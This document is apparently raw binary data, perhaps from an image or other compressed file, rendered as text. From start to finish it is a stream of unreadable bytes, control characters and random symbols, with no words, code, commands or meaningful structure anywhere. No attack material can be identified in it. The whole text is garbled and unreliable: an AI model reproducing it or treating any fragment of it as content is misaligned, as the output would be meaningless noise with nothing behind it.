�DF���5y�5P�8��n��M����`)$�2��*�$}@�:G_iu/[�J��>x<X+BDtgI�@-�#)�d�#�LD�f����3��X4Wh��A#G}z�f�Z<e��Vt\f6��I+�c�v/�c�&�3(�v��ad�G�B2��{���R�1�{�d{�I��ACG�'B�6Q��HzrTщ��'�{waU�J�p�w�A��="�$7�#TJ4{:�i0,8�C�qZ D^�C��DuZ0��F̂A��mE!P0)��!��,PT�%ԖWbF�uK��P��1UTEqʱ�2)��[*c)�D�[�A>���ue�q�1�IE~�Q4��o��郙�X\�f>�ء'��	)��N�"S�"�K$�3��D~iU�v{;�{W�ᲂb*$�E�4�"#��ɹ�����Ȕ�A��P9^wƔ�ID���a>t#��$ct�$_�wV�A�uYZ���&��}�hO�L�A���5�#��gB��>S�db�Q�����5:3)��>�=o�3��1j>��>���?#� �w��!c��X<Z�#�iRj�BDG`U�������Hz�T�yN���iUo�"+ҜU:�RgG�NHT1��i��`s-���*�xaA�vS�6��_�xh�(%\�s�yZ���50]C�vM#x#3'V�G�#vF�(��HسRC�[}G'�'`�>��D���i����U4���G+���)�����e4�<�@og��XaV�!�X��`X�:B`��Cc����D�ϙ�<X��Y��fӉ�Sqg�q/)QbS�38�hOa*reAt_��Ek"�wA��5�mt�"'Gr~���d+|tR����'
�O�m�����?$��z���b� !� � ,    ��  � �ݣwo`A�*�'������I��Ϟ?{�ld�h�_?����3�È���$�/_�y���RRfK�������b=���#b��F"��]��я>�b��Q�E��^����W{6���*V�X%�B&���#O~@��P¯.����+��}:�	�q#���G�i�8��}B���ᾇo\�7y=#O���mҤ�������cW��-4mmگU����5jܧ�����i�Hi
t��������g��B�k��<hw�����<p|����O�#�Q�gu�E��5j�bD�ʘ���)8O��O�8�cĂ�SD^=���6 a��E�Xq�hQ�fȕW^u��Ehq��Wi��G@h�a?J��Z���梆!�ؖh�LX�<: �cP*ƙ{��Ӟ@���>Z�7����hiO@�y�k���i;�fUj��v⩜p�!�tz
���Y�[j ٦�mZ�QVXm��?��'�x��y�5�D����EUVH��C��O���W�/!Ӏ����8���x���W��Z,�VZ�1j�f�e�U��(���(c���D[Յ�^H��W��s�x�&aV���b��egcpƙd�U�Mvѵ왲U[ckaebl���kV�ƖED�I�j��u�-zܠ�:�Oi%
ңĕ��mH�HV=�Qt����>Y(��c��3��j�F"�t�9�S�<;$��<P'-�K�Q���\}tҿ�(��e4��ɲ�l��z��F����h����u�چ���?;��3<;ɴ�:Q��=7��xe�=��x�{�^{뮗z��]s9�I��ƭ�yڜ:�̽v�o�3�'�v�U�X ��[�%'לS|���?9U�Au��ь^��B����M$QG��6~b���J����;@x�E��t�9�4뭲ƄM4��_y��Z�Ds���g��F���em�X�B����%%nk�k��!�*pO�^���Aq���a��h�3Փ�D"ǘ{��J�=\"�e��n\MN�&�5Jc��ݝ�����Nu��iC��솇 ����1F%j-���c�����ER� z
���`d	�!yU��4},�|�B�  `.�#��>��*@-�ILlu���jyɋ�(��4PXh�!����nmii���iC
���� 8(d/����H(�F�����*����JW�3\��^�"Q��7�T�ɇ����Ҳ���P����z3���)7����:�<J:PY�[�H)�9���z��y�Q �G�b��3���m�ٸҴ�)miE�B����aat5 �4t}O8H�^��U�V����264xA5�z`(�tҡ��*�rԠ^��K�iF#�48�� 	���*yL������z ��2a��9�����?��-A���D�49ɕ�Y��߬�r��ͱ*�5\@M�,f���.7E�J��"��T�xsNQb����d�>�4C��C��JUH�x�di�+�v���2T�֡Ԑ�C|��G;* ���%8�Dt���E֊B��Et+���e5u�D���uē-rM���$X�q�(jQ�*B\z)1]��>�:�^NĪ��\��t@���F��X3����LK�psE��WlX\��@��rf��!;bm������(O����f�r=��>� ��Yx��(���Y���E�&:ٰ.������-����"�f��J��Y�K�ª��V�Z���0"Jg��E5*͒Ǥ�"�2B%j�偄'?fgym��
&��R��G�iC���9D����d}��|�;o������������)I�Щ(��N��ỳOz�� �A#�Ԉ��<a9��Rz���EE�Ǉ9H��C���O�ġ����q�v��<�?8H$lu��qTB�0(#[R,��+w���B9'��.�p��A��u��DB⪌�xl�g㡇�4r���������[�J�ӻ(p�F�b�u�>g�Bt��6�gFM'l�P}����<8qi��3������ƪ��=D���E;p�����9�j�p��X�b?)pQ���|m���i��(k_Bc��tDĖ�jNʖ��FRD�n�u��t��z�K����b	��.�"c�|VO~�y�M�&�LU�q��A��R-���y�X���T��$�snV��:=\�}g��b�o�X|b���(������ϓ3,�r��%_:͡٠iE��(�
)v�l,s"ܝr�����]KS	���+�	_�B�k��H��g&)1W�~�n*�>b��Gצָ�#��%�=n�m�}
o�Lb��P�C�j�h>h�)���0��*< hb��4x�1pt�l��#_o���-����EcuD�1h�h!w�TT4�CX�9��y��!*ǂa6�=�j��Y(�!�f"2,~v^�es�kPS�s|F0|)+G�4�t�0?.�Hv1W���cR�}��c�,=�91^W]؆T��B�#��K��E��%��m��K��nZ�"����_xVEJT_FAx��M�`�p|�_Ʀtɓ����UD�( ��^��v��)�*�$z��C�)�2���G}$:<"1x�Q{w�L6H}DHL�4�r��c��g4��Z��>�4Eg�T-��taC')R7*�+|8�q�v��m���%�C��]9�v0�5F�)�qܨ8��su�(}W�U(x��g	xWבhՏ�q���Sh
�;�qU}�ȁ	�y�dUf�)ϓ)�r� ��FX6��@PP��&p{�����hZmH)�r�Q�#����?7c��>H�|K0�TЗkya����b{�4`�=��2eFEe�'B�����/�1C�k�H���Ԇ3X�m܆8��7tA7'F_�c_v�~6�
��ܱ:��D�uD�8_�a�i!���t8�X��X2�1H1�Ac�$��<��q�U�*dlY)Y�7�5b�}#V�;m\��{))HE���4s>C��G��K�4�4{��>1�4��H�6!��f eR�QZ܇&���vCUawS�8�X%��f0[�]��2���� ��q�U�%6�Mh�g-s�C����ϱ�HM�FN3d+�M��W��+s;P�јIE�=�iF�)9�32d���"rĒr6�#~�r%�D��'b7��{)�G����4��4ⳋ1�zT$�b&����s�F���k:��<f�b#m1�FpWI�YyP��69��X�+u�A�^2�%��3;p&���1�V;[d���|��z9���1}y�4p� q�I`Fq[1h�w��:}�WA`��q[�qY��1W#��EJ,t�7��G>�}��s�d{1�0=�PV>[�b�9���Q��@���>.�{�&'�b����kI�|�
5?�7:��f^�)yq$Mc%EuT_GTUVI՝W"�ەJ.� ��P���Ie.6�f�UVj����r*���x�1��(X��'ET(�a��(����W*rOayIQq�a3��3	C�t5����W)=�:bb���Ǐ�J�e����Ī�	���4ZQ�ys��Ŋ���G�t���EYn�� �d!0�-a6G�$�q�B�8H�$�n��w$:���3�9L�Q���P�ಚ�v'$3���9�z��~NA��5���ehy��urDÑ;�*�A���<T�%&f�/qUYZ�%��ʅ-�)(+�)Ӓsbs��ɪ(�:A���T$�$j��&���
�Q@�C;t5Fn9�U��Rb�.�@eW�uQ��t�%�)I`?!L���D��0r}�v�%���2u��o��仟α���仦bׯ�xy�$CN�1�n�N)��8R=�� ����#)��.��9�Aa�i�#�G}T>7W$�|�YQ��G7�!�&&o*�P;�|���Ac�kkL�U�I�T�YyT�fؖ�P�/ԣ�-�қA���*"1����P�#V�:l��mk�K��Zx�h����C�
9�y��i��F�(6�`�
�XR�5+�^��E����ڂ`;��l���QZ4{����ry�>�~�|rE�a��:P7��*˫8G�2&2#a�8PPN#+G�%��dMC^��9��fTڙTK�Bj$�Y�Us�O Xe.Y�V�˅�.�΢g�'�p��I����kE�0����c�yh�IA�(3Mo|{{;�y�W��ǼT"Ce�O�f��p���r��r������0�5Bb�Z%���#��j�溞����V!*���ɰb%1'A��|B�|��{$�T�&eca�T�R9T%����+�!��,z!�BB���gi[M�:��\�L������gzҾ�kfyw:h(D�7;�n�xZ�<��3v|���+�'�{�xz�}���y9�u:�i����{P�r)l���5��ȭs���׃���J�m�"&�s�:�Pc"!H�:�ԥ�OKԣ%�VLx�UEl]��l�!�9sx���5�J=���@����xg}&@�Ӷ��#���P���E�
��E����<e]�R)����Ѿc��|�����#�q16��&���	��j��!vs��s@�U��s'!&��G� �	|��	�48`�WD�8�"TT�.��X���}5��+cb���^��U�ql�K��jUֱ�0);��:��N	�����{�u������(1���d)_b��9OdLﰏ���������1N��j'_�}�k�|d��%IjpAߥ%{�;�����P����(�>�c>�`>����F.�v��m�VK�R=�AU��TY&n�@m@Op&u�.�%�'e������I��K/�ۡ���wg2y����ԿqE>�E|�A�ՏؠR!))9���fȖ�T�BSq�6�Y1�:p�os���I�"6@bt�!�r*�G"�*y�3\�䒤�j)�P����AH�(7���M�\�:L��<T�X�n���F���A(.��9IUO�����1�����/~�[^��<[(E���x!W'{�@~�ࡠ����p�h^��Z�&Α�ƙ��[��i���5��!�Z.;C;�-��Ub�.����qw-)"6�{������{����P%�G�4L�$�[Kc`�S���f�1�2C�Y)�#�t�>�"�0�7�~O�����>��O�ޟW|����l�2�B���(-�|��
��훈��hn�Ҹ�g%�"YAS2y*'�lwp� -�j���	n����>�;�{��l�/p뭢-y�R�}=�~}����"�-��ޮr
�U>'WP@uT<e���Z�e�MU�Q�v�n��\c�J ��d��z_�����G�`�z��P ���"&<(�"C��	�GР���6n�8�c��3�Hyp�H�(A��f��(����="��ͲOȾ{H�ܻ�t�!����߻|V5�dҟ�-R���"Vl*kؤ���m[�h�{[�lY��I[V,�F����R���2G��7�5�#��zpܪ	3gc�j� ���3�%JИ�c�}F�E)2aD��s����(@v��ŵ�'E��'�=$?�Go��x7�V�Goh��Q�����=�5E��WD_>��@��o�v�L��	�Ń�2h"�"P"\H� 7���H�/%�:i�z.�ǆ�DRo�~z�G��� �T�i��N�ȇ��I�(��b
)��'���y|��ǞI�h&{�h�.���k-2����j+@*��ʷ>��G��R�YCq#I��K��֠B��H  Q�-ںs���BnԸ$�\S�y�����9 A~���~z�"R�+�}��'y�T�BuN:�n��
�"��G$�6�x�1B�N_2��{n�1���1 ʖlp�:�@"�迆>�H&��E	�	5��Z�Z���3��ւN*ۓD�[���爡l4
ǥ�jj���'���(�D�6�H�M'٘PK��DK������j��K�,<�Y6Ɣb�N�Y�
�L���<�O5Ԁ ��`�	vЧC;%�4Y���0 05������kNT$H�U���#U����U�d�G	8�!���m�N�����������N`d���ه"��ٿ�{Po����5����`��{����3WD�+ls��A��(�n���{�*�w�a5�_�I6�d�/)<ɨ13+,�.��b��Ĭ�M.$#EƤ��0��c����'�.vӬR���.Qc�2�Խ���FE�b���o�ޒN:S�?u.��6�T��(������|�@V�P�l����*�)>�`�� X���δ�7�H�o�H�Jx�Ai��4G�d'g#W��"ơ�& b��@/���# yPH�Ēb��(�Z�=� �u�*8ȇ��,�(%�'���Oh�a��7�7"�i���,���j_܂�D��d���a����hڞ1H��)s��2�A$b��hŝ�7�B ��D��P��dc�;NF �K� X�쇅~P�R�1��}D�ع��s]R�I��1����<��ܿ����`�s(@��t�l˪H�Pp�0�&$��������JɉD�Ctf�&Z���%;��s\�N���+*�3]RTG@z��uU��Kd"U�`�%��N���JT@E%���n��hY#���Sz�F�p�("q��3V ��K��Sa
SŔF�2?5���GN�"� Du�N3��FU��
��ۥ꺓�|+��>���c�Y��>�d�}�J:��Q��ӟ�0�l�|��P-�e@<���tXҰV*�\�^���1v�$E�Pz"΄\�A��b�}9�)�v��#�`%^�IMf�ΓbaI� �u��!.��D7�s����Z���И�IdJ�؝r��	s��?n�X ;F��%2P��РQs��� 1�C�,B�"e�8�~e] �#� ��SH�݊E/�&��z�����Uf}�> x�kFe^�h���Jk!	!��T��:ȟdIP��CZي$&��j��񟚛!�<w��)�Rx�ztM�U�rH������� ��R��xK+�aj�-��Ã,��)�qNeq�"RH��DLuP�F�,�ڙ�g�A���R���)?�A�9H�����S�D��s�v��ag^HV5�&@���nYyǮ���2=��Yᡄ��#��M��6@~%�_I8-6H��sP�Ds���"�H�D\�8���1�bC�EDf�Y�Fּr��#`:����0��@�#$A�܈dR�Y��Mw�%vqX�d�YZE$!���.���(�҉�q>M��A!��yd�P�������R@K"
sؑ�j@�4�h~4JP��Tz������i��kƓa�_��D�#zQe�U�&H�S�@	����;+<�����}�ҝyp3�	�uD��f������ɍ��Q�Ć��@���0$&	���̘�&���RZ���F<�X�/��\^q1�EBӏ9��m�*"��L"��8E�.ƈ+�ٳHF2����[,w��?�`
'�Hƫ�'�8|=F&]L���X�53oa���^�E5iK]o|5��Q���َ먮)�{e*R�f>`cֳxC�a��a�	k�:�>,C-������&թ�a�P#/9�F�nOv�8���I*4��ҡ�P`�g�+�&Z�l[�'Ҏ�9 OɊu!"��	�7�*ٞJp�>���Z�+��K�-i�I��:x�(�:؞0�8H�6�@1����:�J�l)�;B���"�H��9���*�8/��K(P�K�]Y:Ӛ
�3(/�-����&25}8~��R���}h��&�H
���~J��A�����G*��󡓨�"���8�Zq-�ZDY1y�t���A����1� �� �
��>���t����1i����P�̓�����D�< ����zx����� Ʋ8�p�@R)@_��k����2�ӈ���>p�9��HЃX�삥�����P�"�"��
���ѢL�z�9i2�p�
�� :}P� :8�
���8�#���C��ȩ{����c���z(�!�y��8	�;��,I��`�0���@��j"lc
��� �	ć����`1�"�CP����;`�,�D�ڒH�<�6�����xˈ�S7����9�P=BJ�B-)�8I	�X>��R�)��D{B�H�(�,@GLɔ�������z�}�6�x�~�3��!#h" �-�L�������H�,��k�j�۵AD�x��x{�����D�[�t�M�)�ɩ��ҏ&J
U٠x��w 5!17�8�ͪ���)���2P0Kx�A������1�#�<�@����;ȼ�D8�(�3��,�;��:`)��>�VBF[%����X�ul��k+��
-�����PL�p��"j���wP���磗w ���Lш�(e1,^��tI΍@�T���,���͞l-�(�l�M˱'J�NzE��
��	��,"�9�)p��s,�9�ϛ���ͫ��F)`<�؅�a�'5�F #B�J��\�ji!���қ�����	$6`�5P�Z�E�����~ ���B�xȇ�ª}�;
��#��"�
� �
M���$5j�I��
qs=U�������)��j��(�z��h3��ɉ�C	�{6�4�r�	0��������"}��Pԇ��$cu�:X�~�&i��귃�������p���s���0ؒl�ꪒ�r!���@��	����D�'W�<p�`���=@9� G��BJ���4�$�`)����NGM
z	�o�9R� 
� ��b���(2T=U"X�GӃ�*	����A�<�d�|E�\F����ƢQ��]��	Z"�
���1-�T	R�˛�g��,ڜ�8P �h���Ӎ��Y$��(E�L(�B@�0@���7�F���9#�J@=�!���C��<��Dp6p��[LO�����8�Ý��CǺ,r4�Be��(k{��#������S�͊g���̗;��S-`!?z�������ЇP(Rs�֠��@O�{����Z��`U;�l����աZII��3�b�1���Z���OT(��x�ՆP�J*���h:p��4�;@��{V`�B��0h�~�Ҷ�� ބ�@(�})�J�E�`���:�<b��a3��.*��9I����BJ�x�(4Wra�$T���]��ǋ͹�����]�00R�p�| �y�}�,�؎y�T�N��`��*��mՋ��̫uq��hl1E=;�<��V��,MI-r����Q�x@�p>!0y�*⏶���(J�_*p���!�C@�*����R���L�X(���0脼�>�d*8��W��۰�3�P�"$6�L58��C�@e4�T�H�����G���P9
�0&���l�
�S�� "N�"��g�����I
#����R�K���0^Xѕ"��}�kq	�׊1��zDj��=\���#���q���;U�&�{��������d�i�6H۔Y�iӭ&y�In/;LƘ; ��8 I�?����OCh�� $�x�n�`-Y�m':���h��u*F� ���C�3>�L�l��;�~!&!��*�biVNK����"�9��V)L��6��yY"�+ٽɛ�]� bRÊ�䦹xS/#�vj�b�!�R����b�	�P�á�w9;S,��q���������k�H�z` ⒙��:%�HVP�ho�d1A��0�~�<x�؂y�����Hƃ>�����0x�����j,몈�P������(TХ�1>�(�����Ҫԁ>��:�⹬(�y�G���|H�Y`�z�Tł���-���
8Y@��R���A���SDZAM`[v��
�t٧�"a���f����l�7R�V�����l{8���:��:`�z��H����M�����`�:�:(�N/�R�(6��:�I���Lx\606�E���%\�7p\�E��k����� �i��"G��sT�	f�H�逎Vk����>�Q0�a��%08|�2���
|��"p�Ñ��63��}�3���~*x����S Y�2;���n�M~@"���6	wj��=�g}��P��萳!��t���+�! ��e�qC3���%����#g=o��{��{�(]�H�r�K���f��%��9ܪV�����&t�l�$ ,f�
�����1�h�w0U���V0y�Q��DW�	�*�|�08�8Xݺ�3pIN�8��?��f'��"`U��5�RG�ޤT�
UI>L3 i"�l|�,)�;�v�f?̐b�& G�b?��4'�پ\���9�ܺ���Q��Q�F[�LY�����_z0�>��د&�%+"����6���'p�|��f�/�˱px#��P$���{��srt��ѭ�;����!M�uoq��/�#���Q������p����g"Q19��MĞ��o!̑�'��ܜ�5k9��0nZ��SWD���i(̮A-�����`fz�����/頎^�C��a�H���z��w
���8���L�إL2tд� �ȇM%�z��x�rt:�v�
#Q�����4"��t��Z��M��{�#����o߽1�'d��}��ç�^E{����g�G�69��H{DF����Ƙ(W�d�?��@�P���ʝ;Q�����~a����K ��>�
t�Օ4�B���jU�@���ǯ��@l�3;�Y�;��-r��y�~ �w�y��!�AX���G��;�o����'6�� A���Q���|��*�H>�����rc�yg�Ӈ�]�|&66x��ӣ4;^����"��@���F�HW&]��i��O��YOd��ɟ����}��p8���|�l�~W��������M�UuTwO-?����Y��d�G;Ť�s/L�t��t�c�T)�ՕU"1"s7��QYd��V\c��p���\p�Ob�M�W<���a���^b�9�$��%��=�5d=T�3�C��a�h��S�i���A��wdz��f�E��c�ݖ=����j�H(\i2�MV�TO5'~��O?u$�O�n�MJ=՟w���A�$�j=�Dj�I'>΁D�wL}�F�JjisD�$bW���<XٰQNv���}z�aM~���P�,>�,8-]�"{�1�tSZq��T/�E�t���S�5���{X`9&���Yf�vC{�-�C����>7�c�<I`�PX�C�B����C�U�lo�	����&��޳C=�ih�|&���Qj��ID��rR�)w\J�[+J�1sr���j��i���C��E�Ӝx&q�FGDrXW% �:g�N�0�/6Q^���N��O�`�<�� \�Ԉ7\:ߔ-X�*1[eu+�?sِ#?P���<�`XadN���	Vd�A�d)$�`�E�YŤ��^�����>�1�hIXdDJ��>n�Y�����;x�������C��XC�w��ԁ?9��x3�T}y�E�i��e�P����N�;.�Ԥ����֒ȵ��UO�^U	
�ϯ�����Ӗ�ed��Opqֲ��&�̥F����,��[��	 =
6NG�pa#��/|R���(�s3<_�$���5�=�Џ"D�I��N���|�K!:LF�Ѧ�E�6��ǜ����I"7��p��dE&4�L��~�/V�~dB�K%{��T�옳�D�h��k"B&�(�"�{�Ӟ��Dg����$�F!'E��P�&xH	"
�^��]�����l�E}PkA�$� hAf��#[[�r^#��-�ˍ.(x𨅄�_�����1�یc��{ &HG��b����w����4���uH�a|ޱ;�� P��<�ɾy�`���'C�|I_�F�ܬ;�Zct�H��-
|Ι�HDR���)���=Ȁ�� �]||M�ᱥq�9�T�K�s+�@���9II
$J�XH�2ɵ[��d�����`Z�[�>x�T��eogy[�
�_p�#WZr�U���!��Q��t�� �L�ɇ��Q�I?��&�,��/q��ˉ���̇s�6�F�q�S<A��ܩJIH���i)�@�j��H����I)��kT[���P}���:C��'�.	��`�j�\�L�㟭ѱX���'O���$����x�?�.��R�:�"<�Zd���qECx�ˆ�%^�	���a�4� �C]{)��! *,�;�53㙿�`E��<�ԩx,E�?��(��2j�X�$�h��6�^��t��TI`Oa��>�R�.*g.��ϺC��Ց;���Ƙ�\�HҌ�Ґl�e�X�S�jKQ��(;?��eQ ��9[)��v"7�"�Rit^�F$�y<a�IM��v�"�����$���u���JY�o�ł$&�r9�O_�G�Z;z�ph�=g\Q7V�c.�B>�)¶x*��
�<�Ә:A&j��F7�G��C�memx�^��cG����L�')�����8+�O�392�7�UD6}'��� �Jd9�[��jR��`)��-L��v([��(�$�:[Ylm�|7x�6d����/��"a� ��a��٨-�����8�V/qH�_D���-Iit���4�}Y�QB����棛E��<� ��,;pS>0*_.�M�pS7���R�梾����)˥�tE��gQ�ꉚ���"��n �q~	=�G�<�L�6Jl��'Nt�G�\<۔�19:{�F4��Ƭ�񷿽��Q��;NL<��2W�hx�Hmc�ؤ��N�[�}��Dt�ni�>j����q9�G�(G9�2僚|a�b��V5�U1���yx$4�N�O��&��
#�
��Q#�/g�4�p�9��i�nvS�՜ŧ��yH"���)��ӕ�a5�M��]� �R�z;��1��dA"Z�*v��l�	�ls����Y+�@��MH�TE�ޚ�,J�0�T�JP��UŎ�I��F;I�<d��	�!<���)�?�����ȷ�P�����Î��I| 	dpX!�N!�h��]�c$dx�>��Y����٣��|q�bąEQ|po`�f��<�rU�U�R�eq�C��ư��	XDE���
~l�E)�Aړ��j��lxL>�GI�J��VQL��YRp\��uOO`+�	<ĉ�-��H��-�>M1�^�	�� FPD�mb�����-E�F������p`���U�ɗŨ�e{�~�`\|����]�8}���K�ãu�h��k�^��9�U���C�]A�(KG�GQ
�5�E� ���I��>����%�DQM���?��Ѽ_z4Db��ᣳ�wؖ%qG���J����O^�XKIǬ)� �P�V�t����!�E`�Ǭ!c�CD˺u�}`R� �-�0M�.��_�a�Fc@��p�1>�h(�@�W�I5��,ȝ�>,��y\@�Z��X���q��`D���Sfa�Yr�fT	C�)�S��r����� ��<�|�\����E�Aكh%�$��F����$��&���I�G�(��x�Qx��e��C�H$�ʬ�H�%�9��D?�S7I�)�\L~]���K��?FWuY�=�OX|KI�Ur�E�Q��� �4}�#��	l�K�D�}9��d2Q5ne�u����*\��^D�'Z5�{6I��e�F4_$HJ�Q�(�ٍ�H�
>��|D�&Pz���|�< �'r�Q$��= $��v�2u�=��J%���Z� R
c�f��G#v� F����_c*�Ɖ�l�9��S����Cu}�"�1�
Y%:��HyI���Z��Y=�S�F�#cc$���FU�`���]p����t���x��%!Z��Z=eZ݋�܋:2�j��*= ��|f���@���C��#m��>:N��i�Ӛ͚#���� �ǽ�!�g�P�I�D�i��yDpv��L�Y���V ᡴ)��\[p�J��\n��DK��!cQ���&2�@�m��u��.]i��Q�Z�	�בEpQX��ES#f8�3���xR���m���:����T�E�AR�ؗ��R6��uʠ����Ȋ�o���(�i��Θ��
�=JQE8)� aM,e���!|u�B��b-<<��=0��G�bkA"cfʇ�A�ȫ��%�)�����6mE0�!D�h�A(l"n⩤�B��S �O~����Ѓ^䃘��Aa�h�Vj,����}`8�|m_W���x.!�}K�l��b�<�~�W� �\��>���l��|�v��Γ��	m���4&Ձ%aya��RG����l�����(��'B(D�� ����S����ѝ�XK�I��D���_�ԝfጉ(�=�IL���h�DIB��\"+Q��U׺�J�`�F�핎\?�E� � -�q�CY"u�-��
�&Vǩ	!�2�K3Q�EX�	�Z��&�H�F��U�dD�r�z�FA��کUI��ܷbE0]EZƓ�i���f�il��bRᚚ�O���Od��pa'�B�F�G���m>�]��VR(⬲���� vD�.E����}R�P�Q����S�Zăv���H������&���f'�Kx����T�1
�[��_���/]'V9���Hm.>�*#\�C�\`,�h�|i��]x�h`S��&��ktJe<�=�v��"�E#G�
��u�
o��؁Y���H�>Ȩ���Ȍ)�ļF���D��	Q�x�
�`1O�,�%ҋI��@x��ԝİ�f�
��C�L��k!���A I���d���"m��k��Z\��S���`�3��[�Ń�����b��i����	��BϞ���?��80�bjz��&���͇�.:�C���A������XBhFu��}�t���7�H�%���	c�G`�����������[6l�G<��+�4'R��ą�#��Au���ԯ�h��qʸA>L�̱ϛt�H=8�H��j���[�Yk���e!'y�@��X�D�1�O��Z'�����X�"�h�D(Dc 	MA�A�lK�$��4�\`�� ���V�(�����o#�kH��:������q���	�6�"�Ɇ�E��]O�݅zR,��%�(�݆3�J��GE�GQ����L�6& JL��T�ѵђ�OE�I7q�%�"F��oam"���%ZĝX�K rz��O�
N��L�O�1��b���O� f/���ȅg> �8�C�<��&�\8�T�����iڍ�����B���m��ZG0/n�Ng� ����+���|E�2��C��0Ѓ�DO��r�b�9���z5X���6�g:����}Sq[�5�Y�е����p�|�^EІ�Xk,:k<[��`҉�l�!�T�-0No�SPE[��X [b�"�H�O��gl��^}�	�{�"Y�u>����.Ŷ&��G��~��n���c���{*�Alhc�i}���(�ӭ��a�'�''�Fp7�pwN`],�F9Fb�ܩ��~���bMGP���p��Q}7�J��'����rO@a$<�qڍ�^�D�iX���ڤ���5S��Ϟ��UpxH<�{@n>�dv�/�V���Y�Ҧ�L� I;��65.�\|�VR9��_���L�e "C��|�x/��П�Kj�#�׃��詉<�����"R�{�\h�(��X��@�iA���n���2�'���赃���j̜T�ӻ�;R]t�u������k����|��)|��ٜ�C��O�K���T�N�[��j���`��{�Z���x�yv�i�]��@���Cb�9^������[���H�vb�@�f����$1.yft��h\����ڒԗt��d�@>�Az�=��T{�`ݰ7Ch5����4*�c���DY[��?|ypO)�ǈ�{]w.Q�'~�> Ľ|��̇o�>|�����dޓ���eAr�=|�p��E�'�ԇc�~D�����~����gD_��������OJ���xW���Go߾{B��jç= Zm Qb��jX~2m��iv�#����q��#Q��E*�n��Qp�D;/
�|I�%9��ލx���s�X���$3��8j��P�i.�/I��s�ƛ��Ƚ1��n�O��uc�F�v�����bl��={_���gφ�Ƒ���|f�gNI��S�����+�~�\��g��?�X��o��p����_I+}@��gt?���<�|����㌞w8BH�yb�!�F���|��.$x��B����g���9�����I��z��'1�(�����a���(��Ơ�"�c��xJ~�"��y��'��|��ɮx5���'����'#
"���CB�)�B$����h.ʢ:��vT�?eM*-lc�����1Ea�*��,}�3���ʔ�<n9������LM���̺�
2@!���Ǉ�j�={h�>�^��%\�IP>]śOW"|���G<��V��*�z���A��($|v �$�1@�,R�ȣp-tW��Nz�#~/��$�ɠ�jҫy��1�4N�!��� ~��E]��ib)�7��*L�Ȉ���&�4%�p*M�>M��~�ӱ��B�J�LUPAO�Y4.�y.��L1<)C��IS{���0�*.���48Ra|�8S���ϧ:����ǀ���a��<����<R������{����l�< ��j���s)���M�l�D*1�/����v��$��	s��4���^��D#v��&�`"�(�l�g1�^���|�I�}�y���
��k�j�"X+���du4,�B�+��K��(�,H��:�XKy�t,�c"�>�(L�����Tҡ��~����G��V̭��:}7c�>Б��j9ŁQsL���x�U��t鼃o��U���A4T��V1���%�R�U����@�O�E�,5�1vP��x�J��A>��"��s�Bs}�G�+SM���H�'+��l�������G��|,�'����"�wtJ3�ޤ(���|)	�v
B��Յ�{������F*��
T��<,��4R�9��&�-�	f���ː���%y_
Ԥ�XIio�QOֈc5��E{��NlR�%��)g��	������Ӈ���B���n�B�2��K�-�'mS��R�B�Ć]���B�e"
�$!V�c�K9�D!RSԙ,�
(�"Mn�� L=��L�1����USy����8�C�>!�U.f�T�gщN�T�u�-B��L�l
Vg0�4ڜ4��x$/yCÍ����jWR�'�����{����<��1�L)=:i���9
d��RQy�<0:_C���
�|tMH"O��u+�X�>�0��IL]Y�n�)O
Ci�+�rV}\$������@���d��3>p@N�N���W��5�,Qq��GVHg���I���� D.�;��T���I3pM����DyQ��g���5���læ1i/hv��0)�C
.�`�☙T�2�v��GH��t�1�dNeFH�u�H"�+K�ʭ5��pP]�Ӓ �H�Wd-]��6�G �9R�Uotu+���;,(@���y�C�]%�ZX�?2B�xH0	w��.�xȰ�)م)�D��sY��8ڳ�e�`�:�M�(2�_����D�o�G>�C"�!�w
�����|ܠ p!��
R�t	����-���	�0b��*5?He�r�dQ9���Y*5k�����؜�h�A3�2��4gҸ2�^�`�,`�O1�<M�����Z��V��4��ǐuB�S�Z��<��˺7�aEn��/��J8]�r�������:�U?����X�\�>,��>�`�,����Xy��=�D�y�C&;�<����ѣh_�H�8�N�I �8��5SB��;_��[�<
��0CZ���.w�~t)�n�ǨN����(�˾䚝5Wa�Ђ$)��+OZ�d8�p����(ͮ�R�=�C�l*r"�T8��m�u��ׂ�ë9���19�ʬ��xPa�pW��<a=+�Ԋ�{�p{n6DJ�r�4:����l��<6�����s&��J�#%�)!E0�P.��,���~G_��;��D	�
���,>K��`:�Ǻ��Z�<e�X��n�jH�����`����y��)�'C����G}ή�=�����r��ڂ��jm��~v(����,D<�w�A,���Y��<�Q5���=���N���5�VjS��Wx�h���F���	A$$Æ��ЗC��"���U�%5���
�l"Jr�(�A0��ʦl�d"��!v����a-�'�$
�g�bi�~�ʆ�K~�=��c���-����\C<O>i�6�~�Ǒ�f(Qڂ2Tj���z�1���v
	q����@z�ǌ����JF�.U�o�<cy6�t�;��m��|�\�N9P�~�XHh�
,W�eX
gV~%²2�C���:�q�\�e#� ��*���̄sBb�P�3���&d0�N��b,��ON�S^eŜM���El����(��$ܠC��F/�#)B)O&OK�'U�)���V�4:��,I��$�"	�N�O2.�ZВ�F䒂�Jj
�q�|$f��"B.�"Nͼ"�84�&�C
�l>����B� `����j<��*�Ԃ���j銄~�Y������f��b��Я�$�J�D�	� Kc�
NL���R��  #���6!���f�J�q��°*��LK�Cw0b�(�A�</#*
�//�|æ�#��1��36.�$�1PrhF���ggR����|�"�����D.�|ʤ�$��e�+�~ ��a��Y��H
7,� �,��̥��"!I���
�����a�N�}�nT�^��@���p�Z��@��ݴEʦ"�)\��'�tЬr8�]��$�d߄�l�)�bl&�"
01Fzh-:1gR�"#��".��,�7��'P*����bI#}D�1.caI�X2nJ�x�5�b��FUr&L\�|��h���`o�x�ć��K���	`��)�@��`�ю��l �lI�;E�����˾:(ք���
��W��=Z�X�ʿP����i?��%hhW8#3��I�B��$Pd#�J"�K�#�*0p�v��$�����A&�`��"F� Rj9�He�Vl�����7��+��dX�v{�<���f�b):��*0	��h�¦
} �cd*<1N߰3O�"v��=�	aƸ -6I�M��T���� Ƥ�	���K�Uf�E���`/Kh�ї�+��HnLm�L�E�	�$1!�wP���Y^��l��"%�B$�;8	:��2;"��n�CO�
�i5qs��5��t��#U0�P�r+E��eh�æ�H���K.Pie;�m9�7�O<�l�����2�:�)����'3n:ϒNj�1=q����^��6I���7���4�8�#?k�-�0p�B}����i��Ao��rrtS'TB�J�|����Z���J�Z ����<�"����a��Db����G0� :�#ȧfjX1"��
